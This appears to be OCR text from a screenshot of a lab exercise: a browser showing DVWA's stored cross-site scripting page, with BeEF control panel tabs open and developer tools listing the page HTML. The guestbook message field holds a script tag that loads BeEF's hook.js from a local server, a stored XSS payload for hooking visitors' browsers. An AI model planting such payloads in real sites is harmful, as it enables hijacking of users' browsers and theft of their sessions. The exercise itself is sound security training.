 Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
BeEF Control Panel
Sign in - Google Accounts
BeEF Basic Demo
Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
110%
DVWA
Help
ome
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
bob
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook
Clear Guestbook
Inspector
Console
Debugger
{} Style Editor
Performance
Memory
Network
Storage
Accessibility
Search HTML
<div class="body_padded">
<h1>
Vulnerability: Stored Cross Site Scripting
(XSS)
</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" "="">
<table width="550" cellspacing="1"
cellpadding="2" border="0">
<tbody>
<tr>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage"
cols="50" rows="3"
maxlength="100"></textarea>
</td>
</tr>
<tr>
</tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">
Name: test
<br>
Message: This is a test comment.
<br>
</div>
<div id="guestbook_comments">
Name: bob
<br>
Message:
<hello world="">
ulnerable_code_area
form
table
tbody
tr
td
textarea
Filter Styles
:hov
.cls
element {
inline
}
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
main.css:131
font-size: 13px;
}
Inherited from div#container
div#container {
main.css:109
font-size: 13px;
}
Inherited from body
body {
main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica,
sans-serif;
}
Layout
Computed
Changes
Fonts
Animat
No fonts used on the current element.
All fonts on page
Font preview text
Liberation Sans
Liberation Sans
System
Abc
Liberation Sans
Liberation Sans Bold
System
Abc
Right Ctrl
64
11:25 PM